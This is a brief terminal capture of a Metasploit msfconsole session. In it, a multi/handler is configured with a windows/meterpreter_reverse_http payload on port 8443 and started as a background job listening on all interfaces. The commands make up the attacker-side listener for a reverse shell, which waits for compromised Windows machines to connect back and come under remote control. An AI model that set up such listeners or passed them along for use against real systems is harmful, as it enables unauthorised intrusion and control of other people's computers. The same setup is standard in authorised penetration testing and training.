 Harry — msfconsole — 143×38
msf exploit(multi/handler) > set payload windows/meterpreter_reverse_http
payload => windows/meterpreter_reverse_http
msf exploit(multi/handler) > set lport 8443
lport => 8443
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > set exitfunc thread
exitfunc => thread
msf exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Started HTTP reverse handler on http://0.0.0.0:8443
msf exploit(multi/handler) >